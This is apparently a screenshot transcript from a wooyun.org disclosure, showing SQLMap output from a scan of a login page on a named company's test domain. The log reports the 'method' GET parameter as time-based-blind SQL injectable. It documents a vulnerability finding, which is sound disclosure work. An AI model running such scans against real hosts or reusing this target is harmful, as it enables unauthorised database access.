 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://eltest.aviva-cofco.com.cn/login.d...
[09:05:34] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[09:05:34] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[09:05:34] [INFO] testing 'MySQL >= 5.0 error-based - GROUP BY and ORDER BY clau
ses'
[09:05:34] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (EXTRACTVALUE)'
[09:05:34] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (UPDATEXML)'
[09:05:34] [INFO] testing 'MySQL >= 5.5 error-based - GROUP BY and ORDER BY clau
ses (BIGINT UNSIGNED)'
[09:05:34] [INFO] testing 'MySQL inline queries'
[09:05:35] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[09:05:35] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[09:05:36] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[09:05:37] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[09:05:37] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[09:05:43] [INFO] GET parameter 'method' seems to be 'MySQL < 5.0.12 AND time-ba
sed blind (heavy query)' injectable
[09:05:43] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:05:43] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:05:45] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[09:05:48] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[09:05:50] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[09:05:53] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[09:05:55] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[09:05:57] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[09:06:00] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[09:06:02] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[09:06:05] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[09:06:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:06:10] [INFO] checking if the injection point on GET parameter 'method' is a
 false positive
GET parameter 'method' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] y
[09:09:27] [INFO] testing if GET parameter 'langOfUser' is dynamic
[09:09:27] [WARNING] GET parameter 'langOfUser' does not appear dynamic
www.wooyun.org